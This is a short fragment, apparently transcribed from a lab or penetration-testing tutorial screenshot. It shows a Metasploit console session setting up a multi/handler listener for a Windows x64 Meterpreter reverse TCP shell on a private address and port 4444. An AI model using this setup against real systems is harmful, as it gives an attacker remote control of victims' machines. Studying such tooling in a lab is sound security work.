 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) >